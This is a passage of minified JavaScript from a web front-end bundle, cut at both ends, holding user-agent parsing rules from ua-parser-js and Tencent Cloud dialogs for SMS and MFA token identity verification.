Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[b,m],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[m,"GSA"],b],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[m,[b,S.str,O.browser.oldsafari.version]],[/(webkit|khtml)\/([\w\.]+)/i],[m,b],[/(navigator|netscape)\/([\w\.-]+)/i],[[m,"Netscape"],b],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[m,b]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[w,"amd64"]],[/(ia32(?=;))/i],[[w,_.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[w,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[w,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[w,/ower/,"",_.lowerize]],[/(sun4\w)[;\)]/i],[[w,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+[;l]))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[w,_.lowerize]]],device:[[/\((ipad|playbook);[\w\s\),;-]+(rim|apple)/i],[v,y,[g,C]],[/applecoremedia\/[\w\.]+ \((ipad)/],[v,[y,"Apple"],[g,C]],[/(apple\s{0,1}tv)/i],[[v,"Apple TV"],[y,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[y,v,[g,C]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[v,[y,"Amazon"],[g,C]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[v,S.str,O.device.amazon.model],[y,"Amazon"],[g,k]],[/android.+aft([bms])\sbuild/i],[v,[y,"Amazon"],[g,T]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[v,y,[g,k]],[/\((ip[honed|\s\w*]+);/i],[v,[y,"Apple"],[g,k]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[y,v,[g,k]],[/\(bb10;\s(\w+)/i],[v,[y,"BlackBerry"],[g,k]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone|p00c)/i],[v,[y,"Asus"],[g,C]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[y,"Sony"],[v,"Xperia Tablet"],[g,C]],[/android.+\s([c-g]\d{4}|so[-l]\w+)(?=\sbuild\/|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[v,[y,"Sony"],[g,k]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[y,v,[g,x]],[/android.+;\s(shield)\sbuild/i],[v,[y,"Nvidia"],[g,x]],[/(playstation\s[34portablevi]+)/i],[v,[y,"Sony"],[g,x]],[/(sprint\s(\w+))/i],[[y,S.str,O.device.sprint.vendor],[v,S.str,O.device.sprint.model],[g,k]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[y,v,[g,C]],[/(htc)[;_\s-]+([\w\s]+(?=\)|\sbuild)|\w+)/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[y,[v,/_/g," "],[g,k]],[/(nexus\s9)/i],[v,[y,"HTC"],[g,C]],[/d\/zdsju([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[v,[y,"Zdsju"],[g,k]],[/(microsoft);\s(lumia[\s\w]+)/i],[y,v,[g,k]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[v,[y,"Microsoft"],[g,x]],[/(kin\.[onetw]{3})/i],[[v,/\./g," "],[y,"Microsoft"],[g,k]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[v,[y,"Motorola"],[g,k]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[v,[y,"Motorola"],[g,C]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[y,_.trim],[v,_.trim],[g,T]],[/hbbtv.+maple;(\d+)/i],[[v,/^/,"SmartTV"],[y,"Samsung"],[g,T]],[/\(dtv[\);].+(aquos)/i],[v,[y,"Sharp"],[g,T]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[y,"Samsung"],v,[g,C]],[/smart-tv.+(samsung)/i],[y,[g,T],v],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[y,"Samsung"],v,[g,k]],[/sie-(\w*)/i],[v,[y,"Siemens"],[g,k]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[y,"Nokia"],v,[g,k]],[/android[x\d\.\s;]+\s([ab][1-7]\-?[0178a]\d\d?)/i],[v,[y,"Acer"],[g,C]],[/android.+([vl]k\-?\d{3})\s+build/i],[v,[y,"LG"],[g,C]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[y,"LG"],v,[g,C]],[/(lg) netcast\.tv/i],[y,v,[g,T]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[v,[y,"LG"],[g,k]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[v,[y,"Lenovo"],[g,C]],[/linux;.+((jolla));/i],[y,v,[g,k]],[/((pebble))app\/[\d\.]+\s/i],[y,v,[g,E]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[y,v,[g,k]],[/crkey/i],[[v,"Chromecast"],[y,"Google"]],[/android.+;\s(glass)\s\d/i],[v,[y,"Google"],[g,E]],[/android.+;\s(pixel c)[\s)]/i],[v,[y,"Google"],[g,C]],[/android.+;\s(pixel( [23])?( xl)?)\s/i],[v,[y,"Google"],[g,k]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[v,/_/g," "],[y,"Xiaomi"],[g,k]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[v,/_/g," "],[y,"Xiaomi"],[g,C]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[v,[y,"Meizu"],[g,C]],[/(mz)-([\w-]{2,})/i],[[y,"Meizu"],v,[g,k]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[v,[y,"OnePlus"],[g,k]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[v,[y,"RCA"],[g,C]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[v,[y,"Dell"],[g,C]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[v,[y,"Verizon"],[g,C]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[y,"Barnes & Noble"],v,[g,C]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[v,[y,"NuVision"],[g,C]],[/android.+;\s(k88)\sbuild/i],[v,[y,"ZTE"],[g,C]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[v,[y,"Swiss"],[g,k]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[v,[y,"Swiss"],[g,C]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[v,[y,"Zeki"],[g,C]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[y,"Dragon Touch"],v,[g,C]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[v,[y,"Insignia"],[g,C]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[v,[y,"NextBook"],[g,C]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[y,"Voice"],v,[g,k]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[y,"LvTel"],v,[g,k]],[/android.+;\s(PH-1)\s/i],[v,[y,"Essential"],[g,k]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[v,[y,"Envizen"],[g,C]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[y,v,[g,C]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[v,[y,"MachSpeed"],[g,C]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[y,v,[g,C]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[v,[y,"Rotor"],[g,C]],[/android.+(KS(.+))\s+build/i],[v,[y,"Amazon"],[g,C]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[y,v,[g,C]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[g,_.lowerize],y,v],[/[\s\/\(](smart-?tv)[;\)]/i],[[g,T]],[/(android[\w\.\s\-]{0,9});.+build/i],[v,[y,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[b,[m,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)/i],[[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[m,b],[/rv\:([\w\.]{1,9}).+(gecko)/i],[b,m]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[m,b],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[m,[b,S.str,O.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[m,"Windows"],[b,S.str,O.os.windows.version]],[/\((bb)(10);/i],[[m,"BlackBerry"],b],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[m,b],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[m,"Symbian"],b],[/\((series40);/i],[m],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[m,"Firefox OS"],b],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[m,b],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[m,"Chromium OS"],b],[/(sunos)\s?([\w\.\d]*)/i],[[m,"Solaris"],b],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[m,b],[/(haiku)\s(\w+)/i],[m,b],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[b,/_/g,"."],[m,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[m,"Mac OS"],[b,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms|fuchsia)/i,/(unix)\s?([\w\.]*)/i],[m,b]]},N=function e(t,n){if("object"===("undefined"==typeof t?"undefined":i(t))&&(n=t,t=a),!(this instanceof e))return new e(t,n).getResult();var r=t||(o&&o.navigator&&o.navigator.userAgent?o.navigator.userAgent:u),s=n?_.extend(j,n):j;return this.getBrowser=function(){var e={name:a,version:a};return S.rgx.call(e,r,s.browser),e.major=_.major(e.version),e},this.getCPU=function(){var e={architecture:a};return S.rgx.call(e,r,s.cpu),e},this.getDevice=function(){var e={vendor:a,model:a,type:a};return S.rgx.call(e,r,s.device),e},this.getEngine=function(){var e={name:a,version:a};return S.rgx.call(e,r,s.engine),e},this.getOS=function(){var e={name:a,version:a};return S.rgx.call(e,r,s.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=e,this},this};N.VERSION=s,N.BROWSER={NAME:m,MAJOR:h,VERSION:b},N.CPU={ARCHITECTURE:w},N.DEVICE={MODEL:v,VENDOR:y,TYPE:g,CONSOLE:x,MOBILE:k,SMARTTV:T,TABLET:C,WEARABLE:E,EMBEDDED:A},N.ENGINE={NAME:m,VERSION:b},N.OS={NAME:m,VERSION:b},i(t)!==f?(i(e)!==f&&e.exports&&(t=e.exports=N),t.UAParser=N):i(n("knfd"))===l&&n("2tW8")?(r=function(){return N}.call(t,n,t,e),!(r!==a&&(e.exports=r))):o&&(o.UAParser=N);var L=o&&(o.jQuery||o.Zepto);if(("undefined"==typeof L?"undefined":i(L))!==f&&!L.ua){var M=new N;L.ua=M.getResult(),L.ua.get=function(){return M.getUA()},L.ua.set=function(e){M.setUA(e);var t=M.getResult();for(var n in t)L.ua[n]=t[n]}}}("object"===("undefined"==typeof window?"undefined":i(window))?window:void 0)}).call(t,n("aYag")(e))},knfd:function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},"2tW8":function(e,t){(function(t){e.exports=t}).call(t,{})},nWd4:function(e,t){"use strict";function n(e,t,n){var i=c.test(e),l=a.createElement(i?"link":"script");if(n){var f=isFunction(n)?n(e):n;f&&(l.charset=f)}r(l,t,i,e),i?(l.rel="stylesheet",l.href=e,l.setAttribute("data-role","global"),l.setAttribute("data-name","loginApiCss")):(l.async=!0,l.src=e),o=l,u?s.insertBefore(l,u):s.appendChild(l),o=null}function r(e,t,n,r){function o(){e.onload=e.onerror=e.onreadystatechange=null,e=null,t()}var a="onload"in e;return!n||!l&&a?void(a?(e.onload=o,e.onerror=function(){o()}):e.onreadystatechange=function(){/loaded|complete/.test(e.readyState)&&o()}):void setTimeout(function(){i(e,t)},1)}function i(e,t){var n,r=e.sheet;if(l)r&&(n=!0);else if(r)try{r.cssRules&&(n=!0)}catch(e){"NS_ERROR_DOM_SECURITY_ERR"===e.name&&(n=!0)}setTimeout(function(){n?t():i(e,t)},20)}var o,a=document,s=a.head||a.getElementsByTagName("head")[0]||a.documentElement,u=s.getElementsByTagName("base")[0],c=/\.css(?:\?|$)/i,l=+navigator.userAgent.replace(/.*(?:AppleWebKit|AndroidWebKit)\/(\d+).*/,"$1")<536;e.exports=n},wVLI:function(e,t,n){"use strict";var r=n("m3Kt"),i=n("pET3"),o=n("RASf"),a=60,s=o.__;e.exports={render:function(e){this.state=e;var t=this;i.show({buttons:[{name:s("\u786e\u5b9a"),callback:function(){t.verify()}}],defaultHideCallback:function(){e.defaultHideCallback()},content:'\n                <div class="su-tip-info" style="display:'+(e.enableSkipCurAction?"":"none")+'">\n                    '+e.skipActionText+'\u4e3a\u654f\u611f\u64cd\u4f5c\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002<br/>\u82e5\u5f53\u524d\u6821\u9a8c\u65b9\u5f0f\u65e0\u6cd5\u4f7f\u7528\uff0c\u60a8\u53ef <a class="J-skipCurAction" href="javascript:;">\u8df3\u8fc7\u9a8c\u8bc1</a> \u6682\u4e0d'+e.skipActionText+'\u3002\n                </div>\n                <ul class="c-f-list">\n                    <li class="f-list-item text">\n                        <label class="c-f-list-tit"><span>'+s("\u9a8c\u8bc1\u65b9\u5f0f")+'</span></label>\n                        <div class="c-f-list-con">\n                            '+s("\u624b\u673a\u9a8c\u8bc1")+'\n                        </div>\n                    </li>\n                    <li class="f-list-item text">\n                        <label class="c-f-list-tit"><span>'+s("\u5b89\u5168\u624b\u673a")+'</span></label>\n                        <div class="c-f-list-con wrap">\n                            '+(e.phoneNumber||"-")+'\n                        </div>\n                    </li>\n                    <li class="f-list-item">\n                        <label class="c-f-list-tit"><span>'+s("\u9a8c\u8bc1\u7801")+'</span></label>\n                        <div class="c-f-list-con verify">\n                            <input type="text" class="c-input-text J-codeInput" placeholder="'+s("6\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801")+'">\n                            <a href="javascript:;" class="c-btn c-btn-hole J-sendBtn">'+s("\u53d1\u9001\u9a8c\u8bc1\u7801")+'</a>\n                            <p class="c-f-tip-word error J-errorTip" style="display: none"></p>\n                        </div>\n\t\t\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t</ul>\n\t\t\t\t\t\t\t\t<div class="J-mfaBackupEntry"></div>\n            '}),this.initVars(),this.bindEvents(),this.focus()},initVars:function(){this.$dialog=i.$dialog._getBox(),this.$codeInput=this.$dialog.find(".J-codeInput"),this.$sendBtn=this.$dialog.find(".J-sendBtn"),this.$errorTip=this.$dialog.find(".J-errorTip"),this.$skipCurAction=this.$dialog.find(".J-skipCurAction")},bindEvents:function(){var e=this;this.$codeInput.on("keydown",function(t){var n=t.keyCode?t.keyCode:t.which;[8,9,13,27,46,110,190].indexOf(n)!==-1||65==n&&(t.ctrlKey||t.metaKey)||n>=35&&n<=40||n>=48&&n<=57&&!t.shiftKey&&!t.altKey||n>=96&&n<=105||t.preventDefault(),e.hideError()}).on("keyup",function(t){var n=t.target;13==t.keyCode&&/^\d{6}$/.test(n.value)&&e.verify()}),this.$sendBtn.on("click",function(){e.sendCode()}),this.$skipCurAction.on("click",function(){e.state.skipCurActionCallback()})},focus:function(){this.$codeInput.select(),this.$codeInput.focus()},sendCode:function(){var e=this;this.state.sendingCode||this.$sendBtn.hasClass("disabled")||(this.state.sendingCode=!0,r.sendPhoneCode().then(function(){e.state.sendingCode=!1,e.coundown(),e.focus()},function(t){e.showError(t.message),e.state.sendingCode=!1}))},coundown:function(){function e(n){t.unmounted||(t.$sendBtn.text(n+"S"),n>0?setTimeout(function(){e(n-1)},1e3):(t.$sendBtn.removeClass("disabled"),t.$sendBtn.text(s("\u91cd\u65b0\u53d1\u9001"))))}var t=this;t.$sendBtn.addClass("disabled"),e(a)},verify:function(){var e=this,t=this.$codeInput.val();return/^\d{6}$/.test(t)?void(this.state.verifying||(this.state.verifying=!0,r.check({type:r.MFA_TYPE.Phone,api:this.state.verifyApi,code:t}).then(function(){e.state.verifySuccess(),i.hide()},function(t){e.state.verifying=!1,e.showError(t.message),e.focus()}))):e.showError(s("\u8bf7\u8f93\u51656\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801"))},showError:function(e){this.$errorTip.text(e).show()},hideError:function(){this.$errorTip.hide()}}},pET3:function(e,t,n){"use strict";var r=n(2),i=n("57Uv"),o=n("RASf"),a=o.__,s=n("WPtr"),u=s.get("language"),c=r.create(i.$dialog,{_tmpl:'\n\t\t<div class="c-dialog c-dialog-screen-large su-confirm-dialog J-container ${rootClass}" style="margin-left: 0;margin-right:0">\n\t\t\t<div class="c-dialog-hd">\n\t\t\t\t<strong class="c-dialog-hd-title">'+a("\u8eab\u4efd\u9a8c\u8bc1")+'</strong>\n\t\t\t\t<a class="c-dialog-hd-close J-close" href="javascript:;">\n\t\t\t\t\t<span>\u5173\u95ed</span>\n\t\t\t\t</a>\n\t\t\t</div>\n\t\t\t<div class="c-dialog-bd">\n\t\t\t\t${content}\n\t\t\t</div>\n\t\t\t<div class="J-mfaDialogFooter c-dialog-ft"> ${buttonTags} </div>\n\t\t</div>\n\t',_btnTmpl:'<a href="javascript:;" class="c-btn J-cmd ${className}"> ${name} </a>'});e.exports=r.create(i,{$dialog:c,show:function(e){return r.extend({rootClass:""},e),"en"==u&&(e.rootClass=(e.rootClass||"")+" international"),this.$dialog.show.call(this.$dialog,e),e.buttons||this.$dialog._getBox().find(".J-mfaDialogFooter").hide(),this.centered()},centered:function(){var e=this.$dialog._getBox(),t=e.find(".J-container"),n=$(window).height()-t.height();return t.css({top:function(){return Math.max(0,Math.min(300,n/2))}}),e}})},"57Uv":function(e,t,n){"use strict";function r(e,t){return(""+e).replace(/\$\{([^\{\}]+)\}/g,function(e,n,r){return null==(r=(t||{})[n])?"":r})}var i=n(1),o=Math.random().toString(36).slice(2),a={_boxId:"dialog-event-box-"+o,_maskId:"dialog-event-mask-"+o,$box:null,$mask:null,_tmpl:'<div class="event-dialog J-container ${rootClass}" role="alert"><div class="event-hd J-head"><button class="event-close J-close" title="\u5173\u95ed"><span class="event-icon event-icon-close"><span class="event-sr-only">\u5173\u95ed</span></span></button></div><div class="event-bd J-body"><h3 class="event-title J-title"> ${title} </h3><p class="event-desc"> ${content} </p><div class="event-toolbar J-buttons"> ${buttonTags} </div></div></div>',_btnTmpl:'<a href="javascript:;" class="event-btn ${class} J-cmd" title="${title}" hotrep="${hotrep}"> ${name} </a>',show:function(e){var t=this;e||(e={}),e.buttons&&(e.buttonTags=i.map(e.buttons,function(e,n){return r(t._btnTmpl,e)}).join(""));var n=r(this._tmpl,e),o=this._getBox().html(n).show();return e.noResize||o.find(".J-container").css("position","relative"),e.width&&o.find(".J-container").css("width",e.width),e.noHead&&o.find(".J-head").remove(),e.noBody&&o.find(".J-body").remove(),e.noFooter&&o.find(".J-footer").remove(),e.noClose&&o.find(".J-close").remove(),e.title||o.find(".J-title").remove(),e.buttons||o.find(".J-buttons").remove(),this._evented(e),this._showMask(),o},hide:function(){this._hideMask(),this._getBox().off().empty().hide(),i("body").css("overflow",""),i(window).off("resize.event-dialog")},_evented:function(e){var t=this,n=i(window),r=this._getBox(),o=r.find(".J-container"),a=e.buttons,s=r.find(".J-cmd");r.off().on("click",".J-close",function(){t.hide(),e.defaultHideCallback&&e.defaultHideCallback()}).on("click",".J-cmd",function(){var e=i(this).index();return"function"==typeof a[e].callback?a[e].callback.call(t,s[e],r):t.hide(),!1}),e.noResize||n.on("resize.event-dialog",function(){var e=n.width()-o.width(),t=n.height()-o.height();o.css({left:function(){return Math.max(0,e/2)},top:function(){return Math.max(0,Math.min(300,t/2))}}),e<40||t<40?i("body").css("overflow","hidden"):i("body").css("overflow","")}).trigger("resize.event-dialog")},_showMask:function(){this._getMask().show()},_hideMask:function(){this._getMask().hide()},_getBox:function(){var e=i("#"+this._boxId);return e.length||(e=i("<div>").css({position:"fixed",left:0,top:0,right:0,bottom:0,overflow:"auto","z-index":9001}).attr("id",this._boxId).appendTo("body")),this.$box=e},_getMask:function(){var e=i("#"+this._maskId);return e.length||(e=i("<div>").css({position:"fixed",top:0,left:0,right:0,bottom:0,background:"#000",opacity:".6","z-index":9e3}).attr("id",this._maskId).appendTo("body")),this.$mask=e}};e.exports={$dialog:a,show:function(){this.$dialog.show.apply(this.$dialog,arguments)},alert:function(e,t,n){n=i.isPlainObject(t)?t:i.extend({noClose:!!t},n),this.show(i.extend({title:"\u6e29\u99a8\u63d0\u793a",content:e||"",buttons:[{name:"\u786e\u5b9a"}]},n))},hide:function(){this.$dialog.hide()}}},Uwpu:function(e,t,n){"use strict";var r=n("m3Kt"),i=n("pET3"),o=n("RASf"),a=r.MFA_TYPE,s=n("3but"),u=o.__;e.exports={render:function(e){this.state=e;var t=this,n=this.getTokenConfig();i.show({buttons:[{name:u("\u786e\u5b9a"),callback:function(){t.verify()}}],defaultHideCallback:function(){e.defaultHideCallback()},content:'\n                <div class="su-tip-info" style="display:'+(e.enableSkipCurAction?"":"none")+'">\n                '+e.skipActionText+'\u4e3a\u654f\u611f\u64cd\u4f5c\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002<br/>\u82e5\u5f53\u524d\u6821\u9a8c\u65b9\u5f0f\u65e0\u6cd5\u4f7f\u7528\uff0c\u60a8\u53ef <a class="J-skipCurAction" href="javascript:;">\u8df3\u8fc7\u9a8c\u8bc1</a> \u6682\u4e0d'+e.skipActionText+'\u3002\n                </div>\n                <ul class="c-f-list">\n                    <li class="f-list-item text with-bubble" style="z-index:2">\n                        <label class="c-f-list-tit"><span>'+u("\u9a8c\u8bc1\u65b9\u5f0f")+'</span></label>\n                        <div class="c-f-list-con">\n                            '+u("MFA \u9a8c\u8bc1")+'\n                            <i class="plaint-icon"><div class="c-bubble  c-bubble-top">\n                                <div class="c-bubble-inner">\n                                    '+u("\u901a\u8fc7MFA(Multi-Factor Authentication \u591a\u56e0\u7d20\u8ba4\u8bc1)\u8bbe\u5907\u4e0a\u7684\u516d\u4f4d\u52a8\u6001\u5b89\u5168\u7801\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002")+'\n                                </div>\n                            </div></i>\n                        </div>\n                    </li>\n                    <li class="f-list-item text" style="z-index:1">\n                        <label class="c-f-list-tit"><span>'+u("\u8bbe\u5907\u7c7b\u578b")+'</span></label>\n                        <div class="c-f-list-con wrap">\n                            '+n.codeDesc+'\n                        </div>\n                    </li>\n                    <li class="f-list-item" style="z-index:3">\n                        <label class="c-f-list-tit"><span>'+u(n.codeName)+'</span></label>\n                        <div class="c-f-list-con verify">\n                            <input type="text" class="c-input-text J-codeInput" placeholder="'+u("6\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801")+'">\n                            <a href="javascript:;">\n                                '+u(n.codeName+"\u5728\u54ea")+'\n                                <div class="c-bubble  c-bubble-bottom bubble-token">\n                                    <div class="c-bubble-inner">\n                                        '+n.helpText+"\n                                        "+n.helpImage+'\n                                    </div>\n                                </div>\n                            </a>\n                            <p class="c-f-tip-word error J-errorTip" style="display: none"></p>\n                        </div>\n                    </li>\n\t\t\t\t\t\t\t\t</ul>\n\t\t\t\t\t\t\t\t<div class="J-mfaBackupEntry"></div>\n            '});var r=i.$dialog._getBox();r.find(".c-dialog-bd").css({overflow:"visible ",overflowY:"visible "}),this.initVars(),this.bindEvents(),this.focus()},getTokenConfig:function(){var e=this.state;if(e.verifyType==a.HardToken){var t=u("\u786c\u4ef6 MFA \u8bbe\u5907");return e.tokenSerial&&(t+="\uff08SN\uff1a"+e.tokenSerial+"\uff09"),{codeName:"\u5b89\u5168\u7801",codeDesc:t,helpText:u("\u5b89\u5168\u7801\u5c31\u662f MFA \u8bbe\u5907\u6b63\u9762\u52a8\u6001\u53d8\u5316\u7684 6 \u4f4d\u6570\u5b57\uff0c\u5982\u56fe"),helpImage:'<img src="//'+s.getCDNDomain()+'/open_proj/proj_qcloud_v2/mc_2014/user-center/css/img/token/token-2.png"  class="img">'}}return{codeName:"\u52a8\u6001\u5bc6\u7801",codeDesc:u("\u865a\u62df MFA \u8bbe\u5907\uff08\u817e\u8baf\u4e91\u52a9\u624b\u5c0f\u7a0b\u5e8f\uff09"),helpText:u("\u6253\u5f00\u817e\u8baf\u4e91\u52a9\u624b\u5c0f\u7a0b\u5e8f\uff0c\u767b\u5f55\u540e\u70b9\u51fb\u201c\u6211\u7684\u201d->\u201cMFA\u5b89\u5168\u7801\u201d\u5373\u53ef\u67e5\u770b"),helpImage:""}},initVars:function(){this.$dialog=i.$dialog._getBox(),this.$codeInput=this.$dialog.find(".J-codeInput"),this.$errorTip=this.$dialog.find(".J-errorTip"),this.$skipCurAction=this.$dialog.find(".J-skipCurAction")},bindEvents:function(){var e=this;this.$codeInput.on("keydown",function(t){var n=t.keyCode?t.keyCode:t.which;[8,9,13,27,46,110,190].indexOf(n)!==-1||65==n&&(t.ctrlKey||t.metaKey)||n>=35&&n<=40||n>=48&&n<=57&&!t.shiftKey&&!t.altKey||n>=96&&n<=105||t.preventDefault(),e.hideError()}).on("keyup",function(t){var n=t.target;13==t.keyCode&&/^\d{6}$/.test(n.value)&&e.verify()}),this.$skipCurAction.on("click",function(){e.state.skipCurActionCallback()})},focus:function(){this.$codeInput.select(),this.$codeInput.focus()},verify:function(){var 